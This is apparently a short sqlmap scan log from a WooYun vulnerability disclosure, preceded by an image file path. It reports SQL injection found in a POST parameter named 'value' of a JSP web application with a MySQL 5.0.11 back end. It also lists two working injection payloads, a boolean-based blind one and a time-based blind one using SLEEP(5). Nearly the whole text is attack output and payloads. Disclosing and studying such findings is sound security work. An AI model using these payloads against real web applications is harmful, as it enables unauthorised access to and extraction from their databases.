 sqlmap identified the following injection points with a total of 44 HTTP(s) r
equests:
---
Place: POST
Parameter: value
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: dataField=1&value=1%' AND 4787=4787 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: dataField=1&value=1%' AND SLEEP(5) AND '%'='
---
[09:41:53] [INFO] the back-end DBMS is MySQL
web application technology: JSP
www.wooyun.org
back-end DBMS: MySQL 5.0.11